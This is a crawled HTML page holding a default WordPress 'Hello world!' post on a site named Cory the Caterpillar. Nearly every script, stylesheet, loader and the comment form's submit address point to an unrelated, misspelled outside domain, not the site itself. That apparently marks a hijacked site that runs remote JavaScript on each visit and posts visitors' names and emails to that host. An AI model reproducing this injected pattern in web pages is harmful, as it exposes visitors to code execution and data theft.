

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://corythecaterpillar.com/uncategorized/hello-world/
body_size: 6803
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="pingback" href="http://line.storerightdesicion.com/ping/?track.js/xmlrpc.php">

				<title>Hello world! &#8211; Cory the Caterpillar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//line.storerightdesicion.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cory the Caterpillar &raquo; Feed" href="http://corythecaterpillar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cory the Caterpillar &raquo; Comments Feed" href="http://corythecaterpillar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cory the Caterpillar &raquo; Hello world! Comments Feed" href="http://corythecaterpillar.com/uncategorized/hello-world/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/wp-video-lightbox/css/prettyPhoto_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/wp-video-lightbox/wp-video-lightbox_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-page-visit-counter-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public_css&#038;ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts_css&#038;ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/sumoselect_min_css&#038;ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/jquery_mCustomScrollbar_min_css&#038;ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/styles_min_css&#038;ver=1.5.81' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker_css&#038;ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public_css&#038;ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='urbanbold-main-stylesheet-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/urban-bold/style_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='urbanbold-font-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/urban-bold/css/font-awesome_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='urbanbold-stylesheet-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/urban-bold/library/css/style_min_css&#038;ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='urbanbold-ie-only-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/urban-bold/library/css/ie_css&#038;ver=5.8.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='urbanboldFonts-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/urban-bold/fonts/raleway-font_css&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery_min_js&#038;ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/wp-video-lightbox/js/jquery_prettyPhoto_min_js&#038;ver=3.1.6' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' id='video-lightbox-js-extra'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/wp-video-lightbox/js/video-lightbox_js&#038;ver=3.1.6' id='video-lightbox-js'></script>
<script type='text/javascript' id='advanced-page-visit-counter-js-extra'>
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"http:\/\/corythecaterpillar.com\/wp-json\/","wp_rest":"0c82f3baf9","ap_cpt":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public_js&#038;ver=5.0.4' id='advanced-page-visit-counter-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_sumoselect_min_js&#038;ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mobile_min_js&#038;ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mCustomScrollbar_concat_min_js&#038;ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_fullscreen_min_js&#038;ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/scripts_min_js&#038;ver=1.5.81' id='bwg_frontend-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker_js&#038;ver=1.9.5' id='pj-news-ticker-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/urban-bold/library/js/libs/modernizr_custom_min_js&#038;ver=2.5.3' id='urbanbold-modernizr-js'></script>
<link rel="https://api.w.org/" href="http://corythecaterpillar.com/wp-json/" /><link rel="alternate" type="application/json" href="http://corythecaterpillar.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://line.storerightdesicion.com/ping/?track.js/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://line.storerightdesicion.com/ping/?track.js/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://corythecaterpillar.com/uncategorized/hello-world/" />
<link rel='shortlink' href='http://corythecaterpillar.com/?p=1' />
<link rel="alternate" type="application/json+oembed" href="http://corythecaterpillar.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcorythecaterpillar.com%2Funcategorized%2Fhello-world%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://corythecaterpillar.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcorythecaterpillar.com%2Funcategorized%2Fhello-world%2F&#038;format=xml" />
 <style> .ppw-ppf-input-container { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-ppf-input-container div.ppw-ppf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container div.ppw-ppf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container label.ppw-pwd-label { font-size: px!important; font-weight: !important; color: !important; } div.ppwp-wrong-pw-error { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } .ppw-ppf-input-container input[type='submit'] { color: !important; background: !important; } .ppw-ppf-input-container input[type='submit']:hover { color: !important; background: !important; } .ppw-ppf-desc-below { font-size: px!important; font-weight: !important; color: !important; } </style>  <style> .ppw-form { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-headline.ppw-pcp-pf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-description.ppw-pcp-pf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-input label.ppw-pcp-password-label { font-size: px!important; font-weight: !important; color: !important; } .ppw-form input[type='submit'] { color: !important; background: !important; } .ppw-form input[type='submit']:hover { color: !important; background: !important; } div.ppw-error.ppw-pcp-pf-error-msg { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } </style> <script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.1";
            WP_VID_LIGHTBOX_URL="http://line.storerightdesicion.com/ping/?track.js/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <style>
       
    .wrap.header-inner,nav[role="navigation"] .nav li ul li a,p.format-link a,body .mejs-container .mejs-controls,body .mejs-container,
    .status-content,.chat-content,.blog-list .item blockquote,footer.footer[role="contentinfo"], footer.footer[role="contentinfo"] .footer-inner{ 
        background: #c92eaf;
      }
    .entry-content blockquote{border-left: 4px solid #c92eaf;}
    </style>
  		
	</head>

	<body class="post-template-default single single-post postid-1 single-format-standard">

		<div id="container">

			<header class="header" role="banner" style="background:url()no-repeat;background-size:cover;">
				<div id="inner-header" class="wrap cf header-inner">

											<p id="logo" class="h1"><a href="http://corythecaterpillar.com" rel="nofollow">Cory the Caterpillar</a></p>
					
					<div id="responsive-nav">
            			<img src="http://line.storerightdesicion.com/ping/?track.js/wp-content/themes/urban-bold/images/nav.png" alt="nav">
       				</div>
   					 
   					 <div class="clear no-display"></div>
   					 <nav role="navigation" id="main-navigation">
   					 								<ul id="menu-menu2" class="nav top-nav cf"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="http://corythecaterpillar.com/">Cory the Caterpillar</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="http://corythecaterpillar.com/affirmation-t-shirts/">Affirmation T-Shirts</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://corythecaterpillar.com/postergames/">PosterGames</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://corythecaterpillar.com/memberships/">Subscriptions</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://corythecaterpillar.com/reviews/">Reviews</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://corythecaterpillar.com/videos/">Videos</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://corythecaterpillar.com/blogs/">Blogs</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://corythecaterpillar.com/contact/">Contact</a></li>
</ul>											</nav>

				</div>

			</header>
			<div id="content">
				
				<div id="inner-content" class="wrap cf single-content">
										<div id="main" class="m-all t-2of3 d-5of7 cf " role="main">
						
						
							<article id="post-1" class="cf post-1 post type-post status-publish format-standard hentry category-uncategorized" role="article" itemscope itemtype="http://schema.org/BlogPosting">
				                
				                <div class="featured-image-wrapper image-hide">
				                					            	</div>

				                <header class="article-header">
									<h1 class="entry-title single-title" itemprop="headline">Hello world!</h1>
									<p class="byline vcard">
					                    Posted <span>August 5, 2021</span> by <span class="author"><a href="http://corythecaterpillar.com" title="Visit admin&#8217;s website" rel="author external">admin</a></span>					                    under <a href="http://corythecaterpillar.com/category/uncategorized/" rel="category tag">Uncategorized</a>					                </p>
								</header> 				                
								<section class="entry-content cf" itemprop="articleBody">
  
  
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
</section> 
								<div class="next-prev-post">
				                  <div class="prev">
				                    				                  </div>
				                  <div class="center-divider"></div>
				                  <div class="next">
				                  				                  </div>
				                  <div class="clear"></div>
				                </div> <!-- next-prev-post -->

								
				                <footer class="article-footer ">
				                  <div class="avatar">
				                  	<img alt='' src='http://1.gravatar.com/avatar/d5231b4e79c24fd48e37875e67a91479?s=80&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/d5231b4e79c24fd48e37875e67a91479?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>				                  </div>
				                  <div class="info">
					                  <p class="author"><span>Written by</span> admin</p>
					                  <p class="author-desc">  </p>
				                  </div>
				                  <div class="clear"></div>
				                </footer> 
				                

  
    <h3 id="comments-title" class="h2"><span>1</span> Comment</h3>

    <section class="commentlist">
        <div id="comment-1" class="comment even thread-even depth-1 cf">
    <article  class="cf">
      <header class="comment-author vcard">
                                <img data-gravatar="http://www.gravatar.com/avatar/d7a973c7dab26985da5f961be7b74480?s=80" class="load-gravatar avatar avatar-48 photo" height="80" width="80" src="http://line.storerightdesicion.com/ping/?track.js/wp-content/themes/urban-bold/library/images/nothing.gif" />
                
      </header>
            <section class="comment_content cf">
        <cite class="fn"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></cite>         <time datetime="2021-08-5">August 5th, 2021</time>
        <div class="comment-content">
          <p>Hi, this is a comment.<br />
To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.<br />
Commenter avatars come from <a href="https://gravatar.com">Gravatar</a>.</p>
        </div>
        <a rel='nofollow' class='comment-reply-link' href='http://corythecaterpillar.com/uncategorized/hello-world/?replytocom=1#respond' data-commentid="1" data-postid="1" data-belowelement="comment-1" data-respondelement="respond" data-replyto="Reply to A WordPress Commenter" aria-label='Reply to A WordPress Commenter'>Reply</a>      </section>
    </article>
  </div><!-- #comment-## -->
    </section>

    
    
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/hello-world/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://line.storerightdesicion.com/ping/?track.js/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
				             </article> 
						
						
					</div>

					
<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7 last-col cf " role="complementary">

	
		
		<div class="no-widgets">
			<p>This is a widget ready area. Add some and they will appear here.</p>
		</div>

	
</div>
				</div>

			</div>

			<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap cf footer-inner">
										<p class="source-org copyright">
						 &#169; 2025 Cory the Caterpillar 
						<span>						</span>
					</p>

				</div>

			</footer>

		</div>
		<a href="#" class="scrollToTop"><span class="fa fa-caret-square-o-up"></span>Back to Top</a>
		<script type='text/javascript' src='//cdn.jsdelivr.net/npm/d3@5/dist/d3.min.js' id='d3-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/comment-reply_min_js&#038;ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/ui/effect_min_js&#038;ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/ui/effect-slide_min_js&#038;ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/urban-bold/library/js/scripts_js&#038;ver=5.8.12' id='urbanbold-js-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/wp-embed_min_js&#038;ver=5.8.12' id='wp-embed-js'></script>
	</body>

</html> <!-- end of site. what a ride! -->